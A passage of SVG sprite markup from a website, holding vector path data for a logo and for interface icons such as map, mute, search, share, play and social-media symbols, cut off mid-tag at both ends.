2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.84-3.25-11.94-3.25-3.97 0-7.05.72-8.49 1.27-3.35 1.27-4.29 3.58-4.29 5.23 0 .83.21 1.71.66 2.42 1.37 2.2 4.12 2.42 6.39 2.7 4.29.54 8.59.77 12.88 1.26 6 .71 8.75 2.26 10.62 4.57 1.93 2.48 2.04 4.95 2.04 6.11 0 3.3-1.21 5.45-1.99 6.5m48.45 0c-3.47 4.84-10.02 5.61-11.45 5.78-.88.1-3.14.39-5.62.39-1.1 0-5.89-.12-10.01-1.16-.89-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.04-3.03-3.64-3.91l5.12-2.09c.28.33.5.61.83.93.82.83 2.63 2.26 5.33 3.36 4.46 1.81 9.75 1.86 11.01 1.86.99 0 6.83.17 10.57-2.64a6.64 6.64 0 0 0 2.65-5.23c0-2.26-1.27-3.91-3.31-4.78-2.86-1.27-9.57-1.66-12.66-1.93-7.43-.6-11.07-.99-13.92-3.63-2.65-2.42-2.75-5.18-2.75-6.49 0-5.45 3.74-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.82-2.53 7.71 0 12.34 1.88 15.14 3.69.66.44 1.22.82 1.77 1.32 1.26 1.05 2.2 2.42 2.53 2.8l-5.06 2.04c-.28-.27-1.27-1.26-2.37-2.04-2.15-1.48-5.83-3.25-11.94-3.25-3.97 0-7.06.72-8.47 1.27-3.37 1.27-4.3 3.58-4.3 5.23 0 .83.22 1.71.67 2.42 1.38 2.2 4.12 2.42 6.39 2.7 4.29.54 8.58.77 12.88 1.26 5.99.71 8.75 2.26 10.62 4.57 1.93 2.48 2.03 4.95 2.03 6.11 0 3.3-1.21 5.45-1.98 6.5m-302.84.14c-3.3 5.01-9.63 5.07-14.85 5.07h-24.93v-38.84h24.93c.99 0 1.93 0 2.91.06 3.53.22 7.21 1.04 9.58 3.85 1.48 1.82 2.09 3.91 2.09 6.16 0 4.35-2.37 6.44-3.85 7.26-.44.27-1.6.72-1.6.72.99.33 2.81.88 4.62 2.75 1.1 1.1 2.75 3.3 2.75 7.21 0 1.04-.05 3.35-1.65 5.76m-8.58-28.11c-1.92-1.21-4.18-1.21-6.33-1.21h-19.31v11.94h20.3c2.53 0 5.23-.06 6.88-2.42.39-.55 1.04-1.76 1.04-3.52 0-.99-.22-3.3-2.58-4.78m3.36 18.03c-1.87-2.69-5.01-2.86-7.98-2.86h-21.01v13.48h21.01c2.86 0 5.83-.27 7.81-2.75.5-.66 1.32-1.98 1.27-4.07 0-.66 0-2.25-1.1-3.79" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-302.79 -296.64)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjc)" transform="matrix(.86 0 0 .86 320.569 48.351)"><clipPath id="bjc"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-82.22 .35)"/></clipPath><rect width="1.28" height="89.83" x="-.64" y="-44.915" rx="0" ry="0" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjd)" transform="matrix(.86 0 0 .86 453.663 48.36)"><clipPath id="bjd"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-236.98 .35)"/></clipPath><path d="M657.93 243.67c-29.57 0-53.61 24.05-53.61 53.62s24.05 53.62 53.61 53.62 53.61-24.05 53.61-53.62-24.05-53.62-53.61-53.62m0 99.63c-25.38 0-46.02-20.64-46.02-46.02s20.64-46.02 46.02-46.02 46.02 20.64 46.02 46.02-20.64 46.02-46.02 46.02" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-657.93 -297.29)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bje)" transform="matrix(.86 0 0 .86 435.379 48.412)"><clipPath id="bje"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-215.71 .29)"/></clipPath><path d="M.03-.59-3.1-5.64h-2.18l4.39 6.67v4.61H.93V1.06l4.35-6.7H3.16z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjf)" transform="matrix(.86 0 0 .86 444.46 48.412)"><clipPath id="bjf"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-226.28 .29)"/></clipPath><path d="M-2.3.81h6.09V-.9H-2.3v-3.03H4v-1.71h-8.12V5.64h8.24V3.93H-2.3z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjg)" transform="matrix(.86 0 0 .86 453.74 48.412)"><clipPath id="bjg"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-237.06 .29)"/></clipPath><path d="m656.87 291.71-4.45 11.28h1.89l1.11-2.88h5.11l1.11 2.88h1.96l-4.46-11.28zm-.79 6.68 1.89-4.87 1.89 4.87h-3.77Z" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-658.01 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjh)" transform="matrix(.86 0 0 .86 463.338 48.412)"><clipPath id="bjh"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-248.22 .29)"/></clipPath><path d="M673.49 294.97c0-2.1-1.4-3.26-4-3.26h-4.64v11.28h1.82v-4.75h.92l3.59 4.75h2.26l-3.72-4.75c2.3-.08 3.76-1.35 3.76-3.27m-4.04 1.62h-2.77v-3.17h2.77c1.43 0 2.15.48 2.15 1.55s-.68 1.62-2.15 1.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-669.17 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bji)" transform="matrix(.86 0 0 .86 471.86 48.412)"><clipPath id="bji"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-258.15 .29)"/></clipPath><path d="m679.99 296.53-.78-.11c-1.47-.21-2.35-.57-2.35-1.51 0-1.03 1.03-1.68 2.54-1.68 1.14 0 2.21.35 3.17.97l.93-1.47c-1.14-.76-2.43-1.22-4.08-1.22-2.44 0-4.45 1.26-4.45 3.52 0 2.09 1.67 2.88 3.34 3.12l.88.12c1.65.23 2.54.64 2.54 1.52 0 1.04-1.16 1.67-2.64 1.67-1.3 0-2.76-.53-3.54-1.24l-.99 1.45c1.17 1.01 3 1.52 4.54 1.52 2.44 0 4.52-1.26 4.52-3.55 0-2.09-1.81-2.85-3.63-3.1" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-679.09 -297.35)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjj)" transform="matrix(.86 0 0 .86 373.837 48.351)"><clipPath id="bjj"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(-144.16 .36)"/></clipPath><path d="M580.33 290.63H539.9l2.14-16.33h43.32v-7.6h-49.99l-4.13 31.52h49.09c6.08 0 11.02 4.94 11.02 11.02s-4.94 11.02-11.02 11.02h-49.06v7.6h49.06c10.27 0 18.62-8.35 18.62-18.61s-8.35-18.62-18.62-18.62" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-565.1 -297.28)" vector-effect="non-scaling-stroke"/></g></symbol><symbol viewBox="0 0 40 40" id="svg-logo-small" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20 0c11.028 0 20 8.972 20 20s-8.972 20-20 20S0 31.028 0 20 8.972 0 20 0m0 2.614c-9.587 0-17.386 7.8-17.386 17.386 0 9.587 7.8 17.386 17.386 17.386S37.386 29.586 37.386 20c0-9.587-7.8-17.386-17.386-17.386m2.933 7.497c.503 0 .978 0 1.482.029 1.79.108 3.66.53 4.864 1.958.751.928 1.06 1.992 1.06 3.138 0 2.216-1.201 3.28-1.956 3.7-.224.14-.81.363-.81.363.502.17 1.426.448 2.347 1.403.56.56 1.397 1.678 1.397 3.67 0 .529-.027 1.706-.836 2.939-1.679 2.547-4.892 2.578-7.548 2.578H10.268V10.111zm1.035 10.617H13.094v6.863H23.77c1.453 0 2.962-.138 3.97-1.4.25-.338.668-1.01.642-2.073 0-.338 0-1.149-.561-1.934-.948-1.372-2.542-1.457-4.051-1.457zm-.81-8.346H13.093v6.076h10.314c1.288 0 2.656-.027 3.494-1.231.196-.28.53-.898.53-1.795 0-.504-.11-1.68-1.311-2.435-.979-.616-2.128-.616-3.216-.616z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-map" xmlns="http://www.w3.org/2000/svg"><path d="M20.575 4.915 14.47 2.95a.75.75 0 0 0-.51.02L9.655 4.69l-5.76-1.93a.74.74 0 0 0-.675.105.75.75 0 0 0-.31.61V18.37c0 .32.205.61.51.71l6.005 2.025c.17.055.355.05.52-.015l4.4-1.77 5.765 1.945q.12.039.24.04c.155 0 .31-.05.44-.14.195-.14.31-.37.31-.61V5.625a.75.75 0 0 0-.52-.715zM10.41 6.005l3.42-1.37v13.27l-3.42 1.375zm-6.005-1.49L8.91 6.02v13.325l-4.505-1.52V4.51zm15.19 14.995-4.265-1.44V4.8l4.265 1.375z"/></symbol><symbol viewBox="0 0 25 25" id="svg-mute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.478 3.579c.47-.43 1.125-.54 1.705-.285.585.255.945.81.945 1.445v16.48c0 .635-.36 1.19-.945 1.445a1.564 1.564 0 0 1-1.7-.285l-4.83-4.44h-3.76a.75.75 0 0 1-.75-.75V8.764c0-.415.335-.75.75-.75h3.76zm1.105 17.705c.045-.02.045-.07.045-.07V4.734c0-.015 0-.05-.045-.07s-.085.015-.085.015l-5.05 4.63a.72.72 0 0 1-.505.2h-3.3v6.925h3.305c.185 0 .365.075.505.2l5.045 4.635c.015.015.04.035.085.015m11.224-10.83-2.52 2.52 2.52 2.52a.745.745 0 0 1 0 1.06.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22l-2.52-2.52-2.52 2.52a.75.75 0 0 1-.53.22.75.75 0 0 1-.53-.22.745.745 0 0 1 0-1.06l2.52-2.52-2.52-2.52a.75.75 0 0 1 1.06-1.06l2.52 2.52 2.52-2.52a.75.75 0 0 1 1.06 1.06" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-news" xmlns="http://www.w3.org/2000/svg"><path d="M6.658 1.62v4.352H2.54v13.517a2.89 2.89 0 0 0 2.89 2.89h16.032V1.62zM4.2 19.49V7.633h2.457V19.49a1.23 1.23 0 0 1-1.228 1.228A1.23 1.23 0 0 1 4.2 19.49m15.6 1.227H8.044c.175-.373.275-.79.275-1.228V3.282H19.8z"/><path d="M18.1 11.67h-8.02v1.661h8.02zm0 3.014h-8.02v1.662h8.02zm0 3.016h-8.02v1.661h8.02z"/></symbol><symbol viewBox="0 0 24 24" id="svg-notification" xmlns="http://www.w3.org/2000/svg"><path d="m12 14.812-3.585-3.586a2.48 2.48 0 0 1-.731-1.767c0-.667.26-1.294.732-1.766A2.58 2.58 0 0 1 12 7.637c.48-.452 1.103-.699 1.763-.699s1.335.268 1.821.755a2.5 2.5 0 0 1 0 3.533zM10.235 8.6a.9.9 0 0 0-.646.267.836.836 0 0 0 0 1.183L12 12.46l2.412-2.41a.84.84 0 0 0 0-1.183.913.913 0 0 0-1.292 0l-1.118 1.118-1.118-1.118a.9.9 0 0 0-.646-.267z"/><path d="m12 22.425-3.157-4.68h-4.34a2.423 2.423 0 0 1-2.42-2.42V5.059a2.423 2.423 0 0 1 2.42-2.42h14.991a2.423 2.423 0 0 1 2.42 2.42v10.266a2.423 2.423 0 0 1-2.42 2.42h-4.34l-3.156 4.68zM4.505 4.3a.76.76 0 0 0-.76.759v10.266a.76.76 0 0 0 .76.759H9.02c.443 0 .855.219 1.102.586L12 19.453l1.876-2.783c.248-.367.66-.586 1.102-.586h4.516a.76.76 0 0 0 .76-.76V5.06a.76.76 0 0 0-.76-.76z"/></symbol><symbol viewBox="0 0 25 25" id="svg-notmute" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.656 3.294a1.57 1.57 0 0 0-1.705.285L6.126 8.014h-3.76a.75.75 0 0 0-.75.75v8.425c0 .415.335.75.75.75h3.76l4.83 4.44a1.56 1.56 0 0 0 1.7.285c.585-.255.945-.81.945-1.445V4.739c0-.635-.36-1.19-.945-1.445m-.555 17.92s0 .05-.045.07-.07 0-.085-.015l-5.045-4.635a.77.77 0 0 0-.505-.2H3.116V9.509h3.3c.19 0 .37-.07.505-.2l5.05-4.63s.04-.035.085-.015.045.055.045.07zm4.615-13.51a.753.753 0 0 0-.19 1.045 7.5 7.5 0 0 1 .005 8.465l-.06.09a.747.747 0 0 0 .62 1.17c.24 0 .475-.115.62-.325l.06-.09c2.095-3.04 2.09-7.125-.01-10.165a.75.75 0 0 0-1.045-.19m3.285-1.68a.75.75 0 0 1 1.045.19c2.785 4.035 2.79 9.455.01 13.495l-.085.125a.753.753 0 0 1-1.045.195.753.753 0 0 1-.19-1.045l.085-.125c2.43-3.525 2.425-8.265-.01-11.79a.753.753 0 0 1 .19-1.045" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 16 22" id="svg-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.75 4.19C6.75 2.34 5.243.83 3.39.83a3.36 3.36 0 1 0 3.36 3.36zm-5.216 0c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86a1.863 1.863 0 0 1-1.86-1.86zM12.61 14.455a3.364 3.364 0 0 0-3.36 3.36 3.36 3.36 0 1 0 3.36-3.36zm0 5.215a1.863 1.863 0 0 1-1.86-1.86c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86zm-.285-17.96a.752.752 0 0 1 1.305.745L3.435 20.29a.74.74 0 0 1-1.02.28.752.752 0 0 1-.28-1.025L12.325 1.71z"/></symbol><symbol viewBox="0 0 24 24" id="svg-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12 12a3.8 3.8 0 1 0 0-7.6 3.8 3.8 0 0 0 0 7.6m3-3.8a3 3 0 1 1-6 0 3 3 0 0 1 6 0" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.42 12.33 12 22.692l6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33m12.484-.429L12 21.2l-5.904-9.299C3.15 7.26 6.492 1.2 12 1.2s8.852 6.06 5.904 10.701" clip-rule="evenodd"/><path fill-rule="evenodd" d="M12 23.439 5.083 12.544C1.626 7.1 5.552 0 12 0c6.449 0 10.375 7.1 6.918 12.544zm0-.747 6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33zm0-2.238 5.567-8.767C20.344 7.313 17.195 1.6 12 1.6c-5.194 0-8.343 5.713-5.566 10.087zm5.904-8.553C20.852 7.26 17.508 1.2 12 1.2S3.15 7.26 6.096 11.901L12 21.2zM16.201 8.2a4.2 4.2 0 1 1-8.4 0 4.2 4.2 0 0 1 8.4 0M12 10.8a2.6 2.6 0 1 0 0-5.2 2.6 2.6 0 0 0 0 5.2m3.8-2.6a3.8 3.8 0 1 1-7.6 0 3.8 3.8 0 0 1 7.6 0m-3.8 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 18 20" id="svg-play" xmlns="http://www.w3.org/2000/svg"><path d="M1.625 19.97a.75.75 0 0 1-.37-.1.75.75 0 0 1-.38-.65V.785c0-.275.15-.53.395-.66a.76.76 0 0 1 .77.035l14.75 9.69a.75.75 0 0 1-.03 1.275l-14.75 8.74a.75.75 0 0 1-.38.105zm.75-17.795v15.73l12.585-7.46z"/></symbol><symbol viewBox="0 0 23 28" id="svg-play-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m.813.81 21.714 13.894L.813 27.241z" clip-rule="evenodd"/></symbol><symbol class="bwpa-bann__end-quote" viewBox="0 0 34 31" id="svg-quote-close" xmlns="http://www.w3.org/2000/svg"><path d="M18.984 16.424V0h14.79v17.953C33.773 25.134 27.906 31 20.725 31v-7.217c3.235 0 5.83-2.63 5.83-5.83v-1.529zm-11.412 0H0V0h14.789v17.953C14.789 25.134 8.923 31 1.742 31v-7.217c3.235 0 5.83-2.63 5.83-5.83z"/></symbol><symbol viewBox="0 0 34 32" id="svg-quote-open" xmlns="http://www.w3.org/2000/svg"><path d="M14.789 15.19v16.423H0V13.661C0 6.479 5.866.614 13.047.614V7.83a5.834 5.834 0 0 0-5.83 5.83v1.53zm11.411 0h7.573v16.423H18.984V13.661C18.984 6.479 24.85.614 32.031.614V7.83a5.834 5.834 0 0 0-5.83 5.83z"/></symbol><symbol viewBox="0 0 34 31" id="svg-recommended" xmlns="http://www.w3.org/2000/svg"><path d="M28.903.719a4.53 4.53 0 0 1 4.521 4.31l.005.213v14.592a4.53 4.53 0 0 1-4.313 4.52l-.213.005H27.41v4.952a1.07 1.07 0 0 1-.44.858l-.107.068-.115.055a1.07 1.07 0 0 1-1.062-.145l-.096-.085-.148-.146-.001-.004-5.557-5.553H5.097A4.53 4.53 0 0 1 .59 20.257l-.015-.21-.005-.213V5.24A4.527 4.527 0 0 1 4.884.724l.213-.005zm0 1H5.097a3.53 3.53 0 0 0-3.52 3.33l-.006.192v14.593a3.53 3.53 0 0 0 3.333 3.52l.193.005h15.2l5.998 5.993.021.015.013.004h.013l.027-.004a.07.07 0 0 0 .036-.035l.006-.024V23.36h2.492a3.53 3.53 0 0 0 3.52-3.332l.006-.193V5.242a3.53 3.53 0 0 0-3.332-3.518zm-11.896 4.13.127.008c.34.042.64.246.804.546l.055.117 1.313 3.269 3.516.238c.347.023.655.214.835.501l.06.112.048.12c.122.375.03.78-.235 1.063l-.094.09-2.708 2.26.862 3.417c.087.341.002.696-.217.956l-.089.092-.1.083c-.32.233-.738.268-1.087.102l-.113-.063L17 16.884l-2.982 1.874a1.071 1.071 0 0 1-.976.09l-.116-.056-.109-.07a1.07 1.07 0 0 1-.433-1.002l.025-.128.863-3.418-2.708-2.263a1.07 1.07 0 0 1-.379-.898l.018-.127.032-.126a1.07 1.07 0 0 1 .815-.717l.128-.016 3.516-.238 1.313-3.268c.13-.328.412-.564.745-.643l.127-.022zm-.002 1a.07.07 0 0 0-.054.02l-.015.023-1.548 3.853-4.142.28a.07.07 0 0 0-.057.099l.017.02 3.19 2.665-1.018 4.03a.07.07 0 0 0 .026.074q.023.015.052.01l.027-.01L17 15.703l3.52 2.212a.07.07 0 0 0 .077-.004.06.06 0 0 0 .026-.045l-.002-.03-1.016-4.027 3.189-2.663a.07.07 0 0 0 .021-.074.07.07 0 0 0-.035-.04l-.025-.008-4.143-.28-1.548-3.853a.07.07 0 0 0-.06-.042"/></symbol><symbol viewBox="0 0 24 24" id="svg-save" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.552 4.539q.409-.04.774-.039c.753 0 1.379.124 1.93.361.526.228.96.55 1.358.927h.004l.097.097.285.277.285-.277.096-.097h.005c.397-.378.831-.7 1.358-.927.55-.237 1.177-.361 1.93-.361q.365 0 .773.039c1.824.176 3.811 1.794 4.051 4.726l.002.02v.941l-.002.02c-.224 2.824-2.375 6.135-8.214 10.166l-.284.196-.284-.197c-5.84-4.03-7.99-7.34-8.214-10.165l-.002-.02v-.94l.002-.02c.239-2.933 2.228-4.551 4.05-4.727M12 6.18l-.004-.004.004-.005.004.005zm-3.674.32q-.27 0-.582.03c-1.033.1-2.096 1.108-2.244 2.798l-.003.78C5.68 12.289 7.548 14.94 12 18.163c2.17-1.571 3.74-3.015 4.794-4.335 1.096-1.37 1.616-2.58 1.706-3.643l.003-.778c-.153-1.777-1.22-2.778-2.248-2.877q-.31-.03-.58-.03c-.58 0-.956.083-1.298.272-.359.199-.724.537-1.235 1.138L12 9.249 10.859 7.91c-.513-.6-.878-.94-1.237-1.138-.342-.19-.718-.272-1.296-.272" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.5 3a6.5 6.5 0 1 0 3.888 11.71l4.949 5.101 1.435-1.392-4.984-5.139A6.5 6.5 0 0 0 10.5 3M6 9.5a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 19 21" id="svg-share" xmlns="http://www.w3.org/2000/svg"><path d="M16 14.245c-.835 0-1.585.355-2.115.915l-8.06-4.34c.05-.215.08-.44.08-.67 0-.23-.03-.455-.08-.67l8.06-4.34a2.906 2.906 0 1 0-.71-1.32l-8.06 4.34a2.906 2.906 0 1 0 0 3.98l8.065 4.34a2.904 2.904 0 1 0 5.73.67c0-1.605-1.3-2.905-2.905-2.905H16zm0-12.5a1.406 1.406 0 0 1 0 2.81 1.406 1.406 0 0 1 0-2.81zm-13 9.81a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81zm13 7a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81z"/></symbol><symbol viewBox="0 0 24 24" id="svg-special-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.275 20.579a.85.85 0 0 1-.316-1.16l9.35-16.363a.85.85 0 0 1 1.476.843l-9.35 16.363a.85.85 0 0 1-1.16.317m8.808-3.826a1.274 1.274 0 1 0 0 2.548 1.274 1.274 0 0 0 0-2.548m-2.973 1.274a2.973 2.973 0 1 1 5.946 0 2.973 2.973 0 0 1-5.946 0M7.164 6.135a1.274 1.274 0 1 1 2.548 0 1.274 1.274 0 0 1-2.548 0m1.274-2.973a2.973 2.973 0 1 0 0 5.946 2.973 2.973 0 0 0 0-5.946" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 36 36" id="svg-sun" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 29v7h-1v-7zm-8.632-3.575.707.707-4.95 4.95-.706-.708zm16.264 0 4.95 4.95-.708.706-4.95-4.95zM18 12.132a5.98 5.98 0 0 1 5.974 5.973A5.98 5.98 0 0 1 18 24.08a5.98 5.98 0 0 1-5.974-5.974A5.98 5.98 0 0 1 18 12.132m0 1a4.98 4.98 0 0 0-4.974 4.973A4.98 4.98 0 0 0 18 23.08a4.98 4.98 0 0 0 4.974-4.974A4.98 4.98 0 0 0 18 13.132M36 17.5v1h-7v-1zm-29 0v1H0v-1zM30.374 4.919l.707.707-4.95 4.95-.706-.708zm-24.748 0 4.95 4.95-.708.706-4.95-4.95zM18.5 0v7h-1V0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-tick" xmlns="http://www.w3.org/2000/svg"><path d="M18.496 7.645c.26 0 .505.095.685.265.025.035.05.065.08.105.345.41.325.995-.05 1.37l-8.66 8.66-.025.025a.98.98 0 0 1-.695.29c-.26 0-.51-.1-.695-.29L4.78 13.715a1.02 1.02 0 0 1-.02-1.42c.015-.01.025-.025.035-.035l.015-.015c.185-.175.435-.275.7-.275.285 0 .55.11.74.29l2.54 2.54c.295.295.675.44 1.06.44s.77-.145 1.06-.44l2.625-2.625L17.77 7.94c.19-.19.45-.3.72-.3m0-1.5c-.645 0-1.29.245-1.78.74l-4.235 4.235L9.85 13.74 7.31 11.2a2.6 2.6 0 0 0-1.8-.73c-.645 0-1.29.245-1.775.73H3.73a2.514 2.514 0 0 0 0 3.56l4.355 4.355c.485.485 1.12.725 1.755.725s1.27-.24 1.755-.725l.025-.025 8.66-8.66c.935-.935.97-2.41.13-3.4-.04-.045-.07-.095-.11-.14l-.01-.01s-.005-.01-.01-.01a2.52 2.52 0 0 0-1.78-.74z"/></symbol><symbol viewBox="0 0 22 22" id="svg-tour" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m14.14 5.695-1.95-.65a2.6 2.6 0 0 0 1.5-2.35A2.61 2.61 0 0 0 11.085.09 2.61 2.61 0 0 0 8.48 2.695c0 1.04.62 1.935 1.505 2.35l-1.95.65a.75.75 0 0 0-.51.785l.47 4.885a.75.75 0 0 0 .745.68h.35l.35 3.915c.035.385.36.685.745.685h1.725c.39 0 .71-.295.745-.685l.35-3.915h.43a.75.75 0 0 0 .745-.68l.47-4.885a.75.75 0 0 0-.51-.785M11.085 1.59a1.105 1.105 0 1 1-.001 2.21 1.105 1.105 0 0 1 0-2.21m1.665 8.955h-.435c-.39 0-.71.295-.745.685l-.35 3.915h-.355l-.35-3.915a.754.754 0 0 0-.745-.685h-.355L9.07 6.93l2.015-.67 2.015.67-.345 3.615zm3.515 1.405a.744.744 0 0 0-.865.61c-.07.41.2.795.61.87 1.035.18 3.98 1.03 3.98 2.52 0 .605-1.235 1.54-4.725 2.2a.746.746 0 0 0-.595.875c.07.36.385.61.735.61.045 0 .095 0 .14-.015 4-.76 5.945-1.96 5.945-3.675 0-3.005-4.69-3.905-5.225-3.995m-8.13 4.675a.747.747 0 0 1 1.055.1l.005-.005 1.79 2.165c.265.32.22.79-.1 1.055L8.72 21.73a.76.76 0 0 1-1.06-.1.747.747 0 0 1 .1-1.055l.775-.64c-2.92-.36-7.945-1.36-7.945-4 0-3.005 4.69-3.905 5.225-3.995.4-.075.795.2.865.61s-.2.8-.61.87c-1.03.185-3.98 1.035-3.98 2.52 0 1.08 3.155 2.07 6.58 2.505l-.635-.765a.747.747 0 0 1 .1-1.055" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 22 24" id="svg-toys" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.74 5.64h10.175c2.955 0 4.72 1.95 4.72 5.22 0 2.605-2.14 4.72-4.72 4.72-2.58 0-4.76-2.095-4.825-4.6-.025-.055-.075-.14-.165-.14-.095 0-.145.06-.175.125-.055 2.55-2.19 4.61-4.81 4.61-.76 0-1.49-.195-2.145-.535v2.43c0 .515.24 1.02.645 1.355.36.295.8.41 1.235.325.715-.145 1.255-.855 1.255-1.665 0-1.08.88-1.96 1.96-1.96h.505c1.075 0 1.945.875 1.945 1.945a5.988 5.988 0 0 1-5.98 5.97 5.988 5.988 0 0 1-5.98-5.97V1.3a.75.75 0 0 1 .75-.75h2.91c.415 0 .75.335.75.75v4.78c.48-.255 1.07-.415 1.825-.43.04-.01.085-.01.125-.01zM3.29 4.165V2.05H1.88v2.115h1.41zm6.14 13.33c0 1.535-1.035 2.855-2.465 3.135a2.989 2.989 0 0 1-2.48-.64 3.286 3.286 0 0 1-1.195-2.515V5.665H1.88v11.81a4.48 4.48 0 0 0 8.96 0 .435.435 0 0 0-.13-.31.438.438 0 0 0-.315-.13H9.89a.459.459 0 0 0-.46.46zm4.16-6.625c0 1.74 1.52 3.21 3.325 3.21v.005a3.224 3.224 0 0 0 3.22-3.22c0-2.47-1.085-3.72-3.22-3.72H6.855c-.04.01-.085.01-.12.01h-.02c-1.01 0-1.535.345-1.925.895v5.21c.575.52 1.33.825 2.145.825 1.795 0 3.315-1.475 3.315-3.22 0-.435.505-1.52 1.675-1.52s1.665 1.09 1.665 1.525zM7.245 8.71 5.54 10.415a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22L8.305 9.77a.75.75 0 0 0-1.06-1.06zm9.17 0-1.705 1.705a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22l1.705-1.705a.75.75 0 0 0-1.06-1.06z"/></symbol><symbol viewBox="0 0 24 24" id="svg-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.96 4.96 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.8 4.8 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.9 4.9 0 0 1-2.228-.616v.06a4.92 4.92 0 0 0 3.946 4.827 5 5 0 0 1-2.212.085 4.94 4.94 0 0 0 4.604 3.417 9.87 9.87 0 0 1-6.102 2.105q-.584 0-1.17-.067a14 14 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.9 9.9 0 0 0 24 4.59z"/></symbol><symbol viewBox="0 0 24 24" id="svg-user" xmlns="http://www.w3.org/2000/svg"><path 